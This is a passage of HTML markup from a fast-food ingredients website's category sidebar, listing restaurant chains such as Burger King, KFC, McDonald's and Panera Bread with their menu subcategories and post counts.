	<li class="cat-item cat-item-380"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/pastry/" title="View all posts filed under Pastry">Pastry</a> (31)
</li>
	<li class="cat-item cat-item-376"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/pizza-atlanta-bread/" title="View all posts filed under Pizza">Pizza</a> (5)
</li>
	<li class="cat-item cat-item-365"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/salads-atlanta-bread/" title="View all posts filed under Salads">Salads</a> (5)
</li>
	<li class="cat-item cat-item-372"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/sandwiches-atlanta-bread/" title="View all posts filed under Sandwiches">Sandwiches</a> (16)
</li>
	<li class="cat-item cat-item-374"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/sides-atlanta-bread/" title="View all posts filed under Sides">Sides</a> (8)
</li>
	<li class="cat-item cat-item-366"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/soups-and-chili/" title="View all posts filed under Soups and Chili">Soups and Chili</a> (10)
</li>
</ul>
</li>
	<li class="cat-item cat-item-332"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/" title="View all posts filed under AU BON PAIN">AU BON PAIN</a> (334)
<ul class='children'>
	<li class="cat-item cat-item-335"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/bakery/" title="View all posts filed under Bakery">Bakery</a> (95)
</li>
	<li class="cat-item cat-item-333"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/beverages/" title="View all posts filed under Beverages">Beverages</a> (37)
</li>
	<li class="cat-item cat-item-336"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/bowls-au-bon-pain/" title="View all posts filed under Bowls">Bowls</a> (4)
</li>
	<li class="cat-item cat-item-334"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/bread/" title="View all posts filed under Bread">Bread</a> (17)
</li>
	<li class="cat-item cat-item-337"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/breakfast-au-bon-pain/" title="View all posts filed under Breakfast">Breakfast</a> (2)
</li>
	<li class="cat-item cat-item-344"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/condiments-au-bon-pain/" title="View all posts filed under Condiments">Condiments</a> (47)
</li>
	<li class="cat-item cat-item-346"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/desserts-au-bon-pain/" title="View all posts filed under Desserts">Desserts</a> (56)
</li>
	<li class="cat-item cat-item-347"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/dressing-au-bon-pain/" title="View all posts filed under Dressing">Dressing</a> (1)
</li>
	<li class="cat-item cat-item-345"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/hot-cold-bar/" title="View all posts filed under Hot &amp; Cold Bar">Hot &amp; Cold Bar</a> (55)
</li>
	<li class="cat-item cat-item-341"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/salads-au-bon-pain/" title="View all posts filed under Salads">Salads</a> (11)
</li>
	<li class="cat-item cat-item-343"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/sandwiches-au-bon-pain/" title="View all posts filed under Sandwiches">Sandwiches</a> (4)
</li>
	<li class="cat-item cat-item-340"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/snacks/" title="View all posts filed under Snacks">Snacks</a> (28)
</li>
	<li class="cat-item cat-item-338"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/soup/" title="View all posts filed under Soup">Soup</a> (42)
</li>
	<li class="cat-item cat-item-339"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/stews/" title="View all posts filed under Stews">Stews</a> (7)
</li>
</ul>
</li>
	<li class="cat-item cat-item-427"><a href="http://www.fastfoodingredients.com/category/boston-market/" title="View all posts filed under BOSTON MARKET">BOSTON MARKET</a> (52)
<ul class='children'>
	<li class="cat-item cat-item-428"><a href="http://www.fastfoodingredients.com/category/boston-market/desserts-boston-market/" title="View all posts filed under Desserts">Desserts</a> (4)
</li>
	<li class="cat-item cat-item-432"><a href="http://www.fastfoodingredients.com/category/boston-market/gourmet-sides/" title="View all posts filed under Gourmet Sides">Gourmet Sides</a> (18)
</li>
	<li class="cat-item cat-item-433"><a href="http://www.fastfoodingredients.com/category/boston-market/individual-meals/" title="View all posts filed under Individual Meals">Individual Meals</a> (7)
</li>
	<li class="cat-item cat-item-430"><a href="http://www.fastfoodingredients.com/category/boston-market/salads-and-soups/" title="View all posts filed under Salads and Soups">Salads and Soups</a> (8)
</li>
	<li class="cat-item cat-item-429"><a href="http://www.fastfoodingredients.com/category/boston-market/sandwiches-boston-market/" title="View all posts filed under Sandwiches">Sandwiches</a> (11)
</li>
	<li class="cat-item cat-item-431"><a href="http://www.fastfoodingredients.com/category/boston-market/sauces/" title="View all posts filed under Sauces">Sauces</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-148"><a href="http://www.fastfoodingredients.com/category/burger-king/" title="View all posts filed under BURGER KING">BURGER KING</a> (105)
<ul class='children'>
	<li class="cat-item cat-item-226"><a href="http://www.fastfoodingredients.com/category/burger-king/beef-burger-king/" title="View all posts filed under Beef">Beef</a> (23)
</li>
	<li class="cat-item cat-item-220"><a href="http://www.fastfoodingredients.com/category/burger-king/beverages-burger-king/" title="View all posts filed under Beverages">Beverages</a> (18)
</li>
	<li class="cat-item cat-item-219"><a href="http://www.fastfoodingredients.com/category/burger-king/breakfast-burger-king/" title="View all posts filed under Breakfast">Breakfast</a> (21)
</li>
	<li class="cat-item cat-item-224"><a href="http://www.fastfoodingredients.com/category/burger-king/chicken-burger-king/" title="View all posts filed under Chicken">Chicken</a> (9)
</li>
	<li class="cat-item cat-item-218"><a href="http://www.fastfoodingredients.com/category/burger-king/condiments-burger-king/" title="View all posts filed under Condiments">Condiments</a> (17)
</li>
	<li class="cat-item cat-item-221"><a href="http://www.fastfoodingredients.com/category/burger-king/desserts-burger-king/" title="View all posts filed under Desserts">Desserts</a> (14)
</li>
	<li class="cat-item cat-item-228"><a href="http://www.fastfoodingredients.com/category/burger-king/fish-burger-king/" title="View all posts filed under Fish">Fish</a> (1)
</li>
	<li class="cat-item cat-item-225"><a href="http://www.fastfoodingredients.com/category/burger-king/salads-burger-king/" title="View all posts filed under Salads">Salads</a> (2)
</li>
	<li class="cat-item cat-item-223"><a href="http://www.fastfoodingredients.com/category/burger-king/sandwiches-burger-king/" title="View all posts filed under Sandwiches">Sandwiches</a> (42)
</li>
	<li class="cat-item cat-item-222"><a href="http://www.fastfoodingredients.com/category/burger-king/sides-burger-king/" title="View all posts filed under Sides">Sides</a> (9)
</li>
	<li class="cat-item cat-item-227"><a href="http://www.fastfoodingredients.com/category/burger-king/veggie-burger-king/" title="View all posts filed under Veggie">Veggie</a> (2)
</li>
	<li class="cat-item cat-item-467"><a href="http://www.fastfoodingredients.com/category/burger-king/wraps-burger-king/" title="View all posts filed under Wraps">Wraps</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-175"><a href="http://www.fastfoodingredients.com/category/burgerville/" title="View all posts filed under BURGERVILLE">BURGERVILLE</a> (59)
<ul class='children'>
	<li class="cat-item cat-item-275"><a href="http://www.fastfoodingredients.com/category/burgerville/beef/" title="View all posts filed under Beef">Beef</a> (8)
</li>
	<li class="cat-item cat-item-285"><a href="http://www.fastfoodingredients.com/category/burgerville/breakfast-burgerville/" title="View all posts filed under Breakfast">Breakfast</a> (3)
</li>
	<li class="cat-item cat-item-279"><a href="http://www.fastfoodingredients.com/category/burgerville/chicken-burgerville/" title="View all posts filed under Chicken">Chicken</a> (5)
</li>
	<li class="cat-item cat-item-286"><a href="http://www.fastfoodingredients.com/category/burgerville/condiments/" title="View all posts filed under Condiments">Condiments</a> (7)
</li>
	<li class="cat-item cat-item-284"><a href="http://www.fastfoodingredients.com/category/burgerville/desserts/" title="View all posts filed under Desserts">Desserts</a> (10)
</li>
	<li class="cat-item cat-item-278"><a href="http://www.fastfoodingredients.com/category/burgerville/fish-burgerville/" title="View all posts filed under Fish">Fish</a> (3)
</li>
	<li class="cat-item cat-item-281"><a href="http://www.fastfoodingredients.com/category/burgerville/salads/" title="View all posts filed under Salads">Salads</a> (4)
</li>
	<li class="cat-item cat-item-276"><a href="http://www.fastfoodingredients.com/category/burgerville/sandwiches/" title="View all posts filed under Sandwiches">Sandwiches</a> (17)
</li>
	<li class="cat-item cat-item-282"><a href="http://www.fastfoodingredients.com/category/burgerville/sides/" title="View all posts filed under Sides">Sides</a> (7)
</li>
	<li class="cat-item cat-item-280"><a href="http://www.fastfoodingredients.com/category/burgerville/turkey/" title="View all posts filed under Turkey">Turkey</a> (2)
</li>
	<li class="cat-item cat-item-277"><a href="http://www.fastfoodingredients.com/category/burgerville/veggie/" title="View all posts filed under Veggie">Veggie</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-287"><a href="http://www.fastfoodingredients.com/category/carls-jr/" title="View all posts filed under CARL&#039;S JR">CARL&#039;S JR</a> (68)
<ul class='children'>
	<li class="cat-item cat-item-289"><a href="http://www.fastfoodingredients.com/category/carls-jr/beef-carls-jr/" title="View all posts filed under Beef">Beef</a> (22)
</li>
	<li class="cat-item cat-item-299"><a href="http://www.fastfoodingredients.com/category/carls-jr/beverages-carls-jr/" title="View all posts filed under Beverages">Beverages</a> (8)
</li>
	<li class="cat-item cat-item-296"><a href="http://www.fastfoodingredients.com/category/carls-jr/breakfast-carls-jr/" title="View all posts filed under Breakfast">Breakfast</a> (12)
</li>
	<li class="cat-item cat-item-297"><a href="http://www.fastfoodingredients.com/category/carls-jr/burritos/" title="View all posts filed under Burritos">Burritos</a> (1)
</li>
	<li class="cat-item cat-item-290"><a href="http://www.fastfoodingredients.com/category/carls-jr/chicken-carls-jr/" title="View all posts filed under Chicken">Chicken</a> (9)
</li>
	<li class="cat-item cat-item-295"><a href="http://www.fastfoodingredients.com/category/carls-jr/condiments-carls-jr/" title="View all posts filed under Condiments">Condiments</a> (4)
</li>
	<li class="cat-item cat-item-298"><a href="http://www.fastfoodingredients.com/category/carls-jr/desserts-carls-jr/" title="View all posts filed under Desserts">Desserts</a> (11)
</li>
	<li class="cat-item cat-item-291"><a href="http://www.fastfoodingredients.com/category/carls-jr/fish-carls-jr/" title="View all posts filed under Fish">Fish</a> (1)
</li>
	<li class="cat-item cat-item-294"><a href="http://www.fastfoodingredients.com/category/carls-jr/salads-carls-jr/" title="View all posts filed under Salads">Salads</a> (4)
</li>
	<li class="cat-item cat-item-288"><a href="http://www.fastfoodingredients.com/category/carls-jr/sandwiches-carls-jr/" title="View all posts filed under Sandwiches">Sandwiches</a> (36)
</li>
	<li class="cat-item cat-item-293"><a href="http://www.fastfoodingredients.com/category/carls-jr/sides-carls-jr/" title="View all posts filed under Sides">Sides</a> (7)
</li>
</ul>
</li>
	<li class="cat-item cat-item-410"><a href="http://www.fastfoodingredients.com/category/chick-fil-a/" title="View all posts filed under CHICK-FIL-A">CHICK-FIL-A</a> (61)
<ul class='children'>
	<li class="cat-item cat-item-415"><a href="http://www.fastfoodingredients.com/category/chick-fil-a/breakfast-chick-fil-a/" title="View all posts filed under Breakfast">Breakfast</a> (5)
</li>
	<li class="cat-item cat-item-411"><a href="http://www.fastfoodingredients.com/category/chick-fil-a/classic-sandwichs/" title="View all posts filed under Classic Sandwichs">Classic Sandwichs</a> (10)
</li>
	<li class="cat-item cat-item-419"><a href="http://www.fastfoodingredients.com/category/chick-fil-a/condiments-chick-fil-a/" title="View all posts filed under Condiments">Condiments</a> (7)
</li>
	<li class="cat-item cat-item-416"><a href="http://www.fastfoodingredients.com/category/chick-fil-a/desserts-chick-fil-a/" title="View all posts filed under Desserts">Desserts</a> (5)
</li>
	<li class="cat-item cat-item-417"><a href="http://www.fastfoodingredients.com/category/chick-fil-a/dressing-sauces/" title="View all posts filed under Dressing &amp; Sauces">Dressing &amp; Sauces</a> (15)
</li>
	<li class="cat-item cat-item-418"><a href="http://www.fastfoodingredients.com/category/chick-fil-a/drinks-chick-fil-a/" title="View all posts filed under Drinks">Drinks</a> (5)
</li>
	<li class="cat-item cat-item-413"><a href="http://www.fastfoodingredients.com/category/chick-fil-a/salads-chick-fil-a/" title="View all posts filed under Salads">Salads</a> (4)
</li>
	<li class="cat-item cat-item-414"><a href="http://www.fastfoodingredients.com/category/chick-fil-a/side-items-chick-fil-a/" title="View all posts filed under Side Items">Side Items</a> (7)
</li>
	<li class="cat-item cat-item-412"><a href="http://www.fastfoodingredients.com/category/chick-fil-a/wraps-chick-fil-a/" title="View all posts filed under Wraps">Wraps</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-446"><a href="http://www.fastfoodingredients.com/category/culvers/" title="View all posts filed under CULVER&#039;S">CULVER&#039;S</a> (71)
<ul class='children'>
	<li class="cat-item cat-item-468"><a href="http://www.fastfoodingredients.com/category/culvers/butterburger/" title="View all posts filed under ButterBurger">ButterBurger</a> (10)
</li>
	<li class="cat-item cat-item-469"><a href="http://www.fastfoodingredients.com/category/culvers/chicken-culvers/" title="View all posts filed under Chicken">Chicken</a> (12)
</li>
	<li class="cat-item cat-item-476"><a href="http://www.fastfoodingredients.com/category/culvers/dressing-culvers/" title="View all posts filed under Dressing">Dressing</a> (6)
</li>
	<li class="cat-item cat-item-470"><a href="http://www.fastfoodingredients.com/category/culvers/salads-culvers/" title="View all posts filed under Salads">Salads</a> (13)
</li>
	<li class="cat-item cat-item-475"><a href="http://www.fastfoodingredients.com/category/culvers/sandwiches-culvers/" title="View all posts filed under Sandwiches">Sandwiches</a> (7)
</li>
	<li class="cat-item cat-item-472"><a href="http://www.fastfoodingredients.com/category/culvers/sides-culvers/" title="View all posts filed under Sides">Sides</a> (9)
</li>
	<li class="cat-item cat-item-471"><a href="http://www.fastfoodingredients.com/category/culvers/soups-culvers/" title="View all posts filed under Soups">Soups</a> (28)
</li>
</ul>
</li>
	<li class="cat-item cat-item-171"><a href="http://www.fastfoodingredients.com/category/dominos/" title="View all posts filed under DOMINOS">DOMINOS</a> (26)
<ul class='children'>
	<li class="cat-item cat-item-193"><a href="http://www.fastfoodingredients.com/category/dominos/beef-dominos/" title="View all posts filed under Beef">Beef</a> (1)
</li>
	<li class="cat-item cat-item-191"><a href="http://www.fastfoodingredients.com/category/dominos/chicken-dominos/" title="View all posts filed under Chicken">Chicken</a> (6)
</li>
	<li class="cat-item cat-item-196"><a href="http://www.fastfoodingredients.com/category/dominos/condiments-dominos/" title="View all posts filed under Condiments">Condiments</a> (11)
</li>
	<li class="cat-item cat-item-195"><a href="http://www.fastfoodingredients.com/category/dominos/desserts-dominos/" title="View all posts filed under Desserts">Desserts</a> (2)
</li>
	<li class="cat-item cat-item-190"><a href="http://www.fastfoodingredients.com/category/dominos/pizza-dominos/" title="View all posts filed under Pizza">Pizza</a> (3)
</li>
	<li class="cat-item cat-item-197"><a href="http://www.fastfoodingredients.com/category/dominos/salads-dominos/" title="View all posts filed under Salads">Salads</a> (2)
</li>
	<li class="cat-item cat-item-192"><a href="http://www.fastfoodingredients.com/category/dominos/sandwiches-dominos/" title="View all posts filed under Sandwiches">Sandwiches</a> (4)
</li>
	<li class="cat-item cat-item-194"><a href="http://www.fastfoodingredients.com/category/dominos/sides-dominos/" title="View all posts filed under Sides">Sides</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-165"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/" title="View all posts filed under DUNKIN&#039; DONUTS">DUNKIN&#039; DONUTS</a> (273)
<ul class='children'>
	<li class="cat-item cat-item-216"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/bagels-dunkin-donuts/" title="View all posts filed under Bagels">Bagels</a> (12)
</li>
	<li class="cat-item cat-item-209"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/beverages-dunkin-donuts/" title="View all posts filed under Beverages">Beverages</a> (125)
</li>
	<li class="cat-item cat-item-409"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/breadsticks/" title="View all posts filed under Breadsticks">Breadsticks</a> (2)
</li>
	<li class="cat-item cat-item-207"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/breakfast-dunkin-donuts/" title="View all posts filed under Breakfast">Breakfast</a> (102)
</li>
	<li class="cat-item cat-item-215"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/condiments-dunkin-donuts/" title="View all posts filed under Condiments">Condiments</a> (8)
</li>
	<li class="cat-item cat-item-214"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/desserts-dunkin-donuts/" title="View all posts filed under Desserts">Desserts</a> (68)
</li>
	<li class="cat-item cat-item-217"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/donuts-dunkin-donuts/" title="View all posts filed under Donuts">Donuts</a> (43)
</li>
	<li class="cat-item cat-item-213"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/pastries-dunkin-donuts/" title="View all posts filed under Pastries">Pastries</a> (13)
</li>
	<li class="cat-item cat-item-206"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/pizza-dunkin-donuts/" title="View all posts filed under Pizza">Pizza</a> (3)
</li>
	<li class="cat-item cat-item-204"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/salads-dunkin-donuts/" title="View all posts filed under Salads">Salads</a> (5)
</li>
	<li class="cat-item cat-item-205"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/sandwiches-dunkin-donuts/" title="View all posts filed under Sandwiches">Sandwiches</a> (39)
</li>
	<li class="cat-item cat-item-208"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/sides-dunkin-donuts/" title="View all posts filed under Sides">Sides</a> (3)
</li>
	<li class="cat-item cat-item-203"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/soup-dunkin-donuts/" title="View all posts filed under Soup">Soup</a> (5)
</li>
</ul>
</li>
	<li class="cat-item cat-item-382"><a href="http://www.fastfoodingredients.com/category/einstein-bros-bagels/" title="View all posts filed under EINSTEIN BROS BAGELS">EINSTEIN BROS BAGELS</a> (77)
<ul class='children'>
	<li class="cat-item cat-item-383"><a href="http://www.fastfoodingredients.com/category/einstein-bros-bagels/bagel-thins/" title="View all posts filed under Bagel Thins">Bagel Thins</a> (4)
</li>
	<li class="cat-item cat-item-384"><a href="http://www.fastfoodingredients.com/category/einstein-bros-bagels/bagels-einstein-bros-bagels/" title="View all posts filed under Bagels">Bagels</a> (25)
</li>
	<li class="cat-item cat-item-389"><a href="http://www.fastfoodingredients.com/category/einstein-bros-bagels/bread-einstein-bros-bagels/" title="View all posts filed under Bread">Bread</a> (3)
</li>
	<li class="cat-item cat-item-386"><a href="http://www.fastfoodingredients.com/category/einstein-bros-bagels/cream-cheese/" title="View all posts filed under Cream Cheese">Cream Cheese</a> (12)
</li>
	<li class="cat-item cat-item-391"><a href="http://www.fastfoodingredients.com/category/einstein-bros-bagels/egg-paninis/" title="View all posts filed under Egg Paninis">Egg Paninis</a> (2)
</li>
	<li class="cat-item cat-item-392"><a href="http://www.fastfoodingredients.com/category/einstein-bros-bagels/lunch-paninis/" title="View all posts filed under Lunch Paninis">Lunch Paninis</a> (2)
</li>
	<li class="cat-item cat-item-385"><a href="http://www.fastfoodingredients.com/category/einstein-bros-bagels/sandwiches-einstein-bros-bagels/" title="View all posts filed under Sandwiches">Sandwiches</a> (15)
</li>
	<li class="cat-item cat-item-387"><a href="http://www.fastfoodingredients.com/category/einstein-bros-bagels/sides-einstein-bros-bagels/" title="View all posts filed under Sides">Sides</a> (10)
</li>
	<li class="cat-item cat-item-390"><a href="http://www.fastfoodingredients.com/category/einstein-bros-bagels/wraps-einstein-bros-bagels/" title="View all posts filed under Wraps">Wraps</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-292"><a href="http://www.fastfoodingredients.com/category/fast-food-industry/" title="View all posts filed under Fast Food Industry">Fast Food Industry</a> (1)
</li>
	<li class="cat-item cat-item-445"><a href="http://www.fastfoodingredients.com/category/jamba-juice/" title="View all posts filed under JAMBA JUICE">JAMBA JUICE</a> (85)
<ul class='children'>
	<li class="cat-item cat-item-461"><a href="http://www.fastfoodingredients.com/category/jamba-juice/all-fruit-smoothies/" title="View all posts filed under All Fruit Smoothies">All Fruit Smoothies</a> (5)
</li>
	<li class="cat-item cat-item-447"><a href="http://www.fastfoodingredients.com/category/jamba-juice/baked-goods/" title="View all posts filed under Baked Goods">Baked Goods</a> (10)
</li>
	<li class="cat-item cat-item-455"><a href="http://www.fastfoodingredients.com/category/jamba-juice/boosts/" title="View all posts filed under Boosts">Boosts</a> (1)
</li>
	<li class="cat-item cat-item-448"><a href="http://www.fastfoodingredients.com/category/jamba-juice/california-flatbreads/" title="View all posts filed under California Flatbreads">California Flatbreads</a> (3)
</li>
	<li class="cat-item cat-item-462"><a href="http://www.fastfoodingredients.com/category/jamba-juice/classic-smoothies/" title="View all posts filed under Classic Smoothies">Classic Smoothies</a> (11)
</li>
	<li class="cat-item cat-item-451"><a href="http://www.fastfoodingredients.com/category/jamba-juice/coffee/" title="View all posts filed under Coffee">Coffee</a> (2)
</li>
	<li class="cat-item cat-item-458"><a href="http://www.fastfoodingredients.com/category/jamba-juice/creamy-treats/" title="View all posts filed under Creamy Treats">Creamy Treats</a> (8)
</li>
	<li class="cat-item cat-item-457"><a href="http://www.fastfoodingredients.com/category/jamba-juice/fitn-fruitful/" title="View all posts filed under Fit&#039;n Fruitful">Fit&#039;n Fruitful</a> (2)
</li>
	<li class="cat-item cat-item-456"><a href="http://www.fastfoodingredients.com/category/jamba-juice/fresh-squeezed-and-daily-shots/" title="View all posts filed under Fresh Squeezed and Daily Shots">Fresh Squeezed and Daily Shots</a> (8)
</li>
	<li class="cat-item cat-item-463"><a href="http://www.fastfoodingredients.com/category/jamba-juice/fruit-and-veggie/" title="View all posts filed under Fruit and Veggie">Fruit and Veggie</a> (2)
</li>
	<li class="cat-item cat-item-450"><a href="http://www.fastfoodingredients.com/category/jamba-juice/fruit-and-yogart-parfaits/" title="View all posts filed under Fruit and Yogart Parfaits">Fruit and Yogart Parfaits</a> (3)
</li>
	<li class="cat-item cat-item-452"><a href="http://www.fastfoodingredients.com/category/jamba-juice/fruit-tea-infusions/" title="View all posts filed under Fruit Tea Infusions">Fruit Tea Infusions</a> (3)
</li>
	<li class="cat-item cat-item-454"><a href="http://www.fastfoodingredients.com/category/jamba-juice/hot-blends/" title="View all posts filed under Hot Blends">Hot Blends</a> (3)
</li>
	<li class="cat-item cat-item-459"><a href="http://www.fastfoodingredients.com/category/jamba-juice/light-smoothies/" title="View all posts filed under Light Smoothies">Light Smoothies</a> (3)
</li>
	<li class="cat-item cat-item-453"><a href="http://www.fastfoodingredients.com/category/jamba-juice/mighty-leaf-tea/" title="View all posts filed under Mighty Leaf Tea">Mighty Leaf Tea</a> (6)
</li>
	<li class="cat-item cat-item-460"><a href="http://www.fastfoodingredients.com/category/jamba-juice/pre-boosted-smoothies/" title="View all posts filed under Pre-Boosted-Smoothies">Pre-Boosted-Smoothies</a> (3)
</li>
	<li class="cat-item cat-item-449"><a href="http://www.fastfoodingredients.com/category/jamba-juice/steel-cut-oatmeal/" title="View all posts filed under Steel-cut Oatmeal">Steel-cut Oatmeal</a> (5)
</li>
	<li class="cat-item cat-item-466"><a href="http://www.fastfoodingredients.com/category/jamba-juice/whirlns-frozen-yogurt-jamba-juice/" title="View all posts filed under Whirl&#039;ns Frozen Yogurt">Whirl&#039;ns Frozen Yogurt</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-420"><a href="http://www.fastfoodingredients.com/category/johnny-rockets/" title="View all posts filed under JOHNNY ROCKETS">JOHNNY ROCKETS</a> (32)
<ul class='children'>
	<li class="cat-item cat-item-422"><a href="http://www.fastfoodingredients.com/category/johnny-rockets/chicken-and-salads/" title="View all posts filed under Chicken and Salads">Chicken and Salads</a> (6)
</li>
	<li class="cat-item cat-item-423"><a href="http://www.fastfoodingredients.com/category/johnny-rockets/desserts-johnny-rockets/" title="View all posts filed under Desserts">Desserts</a> (4)
</li>
	<li class="cat-item cat-item-421"><a href="http://www.fastfoodingredients.com/category/johnny-rockets/hamburgers/" title="View all posts filed under Hamburgers">Hamburgers</a> (12)
</li>
	<li class="cat-item cat-item-425"><a href="http://www.fastfoodingredients.com/category/johnny-rockets/sandwiches-johnny-rockets/" title="View all posts filed under Sandwiches">Sandwiches</a> (5)
</li>
	<li class="cat-item cat-item-426"><a href="http://www.fastfoodingredients.com/category/johnny-rockets/sides-johnny-rockets/" title="View all posts filed under Sides">Sides</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-161"><a href="http://www.fastfoodingredients.com/category/kfc/" title="View all posts filed under KFC">KFC</a> (59)
<ul class='children'>
	<li class="cat-item cat-item-237"><a href="http://www.fastfoodingredients.com/category/kfc/bowls-kfc/" title="View all posts filed under Bowls">Bowls</a> (2)
</li>
	<li class="cat-item cat-item-233"><a href="http://www.fastfoodingredients.com/category/kfc/chicken-kfc/" title="View all posts filed under Chicken">Chicken</a> (31)
</li>
	<li class="cat-item cat-item-239"><a href="http://www.fastfoodingredients.com/category/kfc/condiments-kfc/" title="View all posts filed under Condiments">Condiments</a> (5)
</li>
	<li class="cat-item cat-item-229"><a href="http://www.fastfoodingredients.com/category/kfc/desserts-kfc/" title="View all posts filed under Desserts">Desserts</a> (7)
</li>
	<li class="cat-item cat-item-236"><a href="http://www.fastfoodingredients.com/category/kfc/fish-kfc/" title="View all posts filed under Fish">Fish</a> (1)
</li>
	<li class="cat-item cat-item-238"><a href="http://www.fastfoodingredients.com/category/kfc/salads-kfc/" title="View all posts filed under Salads">Salads</a> (6)
</li>
	<li class="cat-item cat-item-234"><a href="http://www.fastfoodingredients.com/category/kfc/sandwiches-kfc/" title="View all posts filed under Sandwiches">Sandwiches</a> (11)
</li>
	<li class="cat-item cat-item-232"><a href="http://www.fastfoodingredients.com/category/kfc/sides-kfc/" title="View all posts filed under Sides">Sides</a> (12)
</li>
	<li class="cat-item cat-item-235"><a href="http://www.fastfoodingredients.com/category/kfc/wraps-kfc/" title="View all posts filed under Wraps">Wraps</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.fastfoodingredients.com/category/mcdonalds/" title="View all posts filed under MCDONALDS">MCDONALDS</a> (145)
<ul class='children'>
	<li class="cat-item cat-item-274"><a href="http://www.fastfoodingredients.com/category/mcdonalds/beef-mcdonalds/" title="View all posts filed under Beef">Beef</a> (12)
</li>
	<li class="cat-item cat-item-262"><a href="http://www.fastfoodingredients.com/category/mcdonalds/beverages-mcdonalds/" title="View all posts filed under Beverages">Beverages</a> (24)
</li>
	<li class="cat-item cat-item-211"><a href="http://www.fastfoodingredients.com/category/mcdonalds/breakfast-mcdonalds/" title="View all posts filed under Breakfast">Breakfast</a> (34)
</li>
	<li class="cat-item cat-item-210"><a href="http://www.fastfoodingredients.com/category/mcdonalds/chicken-mcdonalds/" title="View all posts filed under Chicken">Chicken</a> (17)
</li>
	<li class="cat-item cat-item-264"><a href="http://www.fastfoodingredients.com/category/mcdonalds/condiments-mcdonalds/" title="View all posts filed under Condiments">Condiments</a> (19)
</li>
	<li class="cat-item cat-item-263"><a href="http://www.fastfoodingredients.com/category/mcdonalds/desserts-mcdonalds/" title="View all posts filed under Desserts">Desserts</a> (22)
</li>
	<li class="cat-item cat-item-272"><a href="http://www.fastfoodingredients.com/category/mcdonalds/fish-mcdonalds/" title="View all posts filed under Fish">Fish</a> (2)
</li>
	<li class="cat-item cat-item-320"><a href="http://www.fastfoodingredients.com/category/mcdonalds/pork/" title="View all posts filed under Pork">Pork</a> (1)
</li>
	<li class="cat-item cat-item-267"><a href="http://www.fastfoodingredients.com/category/mcdonalds/salads-mcdonalds/" title="View all posts filed under Salads">Salads</a> (13)
</li>
	<li class="cat-item cat-item-212"><a href="http://www.fastfoodingredients.com/category/mcdonalds/sandwiches-mcdonalds/" title="View all posts filed under Sandwiches">Sandwiches</a> (41)
</li>
	<li class="cat-item cat-item-268"><a href="http://www.fastfoodingredients.com/category/mcdonalds/sides-mcdonalds/" title="View all posts filed under Sides">Sides</a> (2)
</li>
	<li class="cat-item cat-item-270"><a href="http://www.fastfoodingredients.com/category/mcdonalds/wraps-mcdonalds/" title="View all posts filed under Wraps">Wraps</a> (14)
</li>
</ul>
</li>
	<li class="cat-item cat-item-367"><a href="http://www.fastfoodingredients.com/category/moes-southwest-grill/" title="View all posts filed under Moe&#039;s Southwest Grill">Moe&#039;s Southwest Grill</a> (8)
<ul class='children'>
	<li class="cat-item cat-item-368"><a href="http://www.fastfoodingredients.com/category/moes-southwest-grill/chicken-moes-southwest-grill/" title="View all posts filed under Chicken">Chicken</a> (1)
</li>
	<li class="cat-item cat-item-371"><a href="http://www.fastfoodingredients.com/category/moes-southwest-grill/condiments-moes-southwest-grill/" title="View all posts filed under Condiments">Condiments</a> (5)
</li>
	<li class="cat-item cat-item-370"><a href="http://www.fastfoodingredients.com/category/moes-southwest-grill/snacks-moes-southwest-grill/" title="View all posts filed under Snacks">Snacks</a> (1)
</li>
	<li class="cat-item cat-item-369"><a href="http://www.fastfoodingredients.com/category/moes-southwest-grill/steak-moes-southwest-grill/" title="View all posts filed under Steak">Steak</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-396"><a href="http://www.fastfoodingredients.com/category/panera-bread/" title="View all posts filed under PANERA BREAD">PANERA BREAD</a> (149)
<ul class='children'>
	<li class="cat-item cat-item-398"><a href="http://www.fastfoodingredients.com/category/panera-bread/bagels-panera-bread/" title="View all posts filed under Bagels">Bagels</a> (12)
</li>
	<li class="cat-item cat-item-408"><a href="http://www.fastfoodingredients.com/category/panera-bread/beverages-panera-bread/" title="View all posts filed under Beverages">Beverages</a> (17)
</li>
